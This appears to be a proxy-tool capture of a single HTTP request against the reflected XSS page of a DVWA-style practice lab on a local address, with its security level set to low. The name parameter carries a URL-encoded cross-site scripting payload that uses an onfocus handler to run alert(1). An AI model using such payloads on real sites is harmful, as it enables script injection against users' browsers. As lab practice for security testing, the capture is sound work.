 Request Response
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=%3cx%20contenteditable%20onfocus%3dalert(1)%3efocus%20this!%20 HTTP/1.1
2 Host: 127.26.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.26.0.1/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=pbg75r0eoj5d7ml2nar0jgqjo3; security=low
17 Connection: close
18
19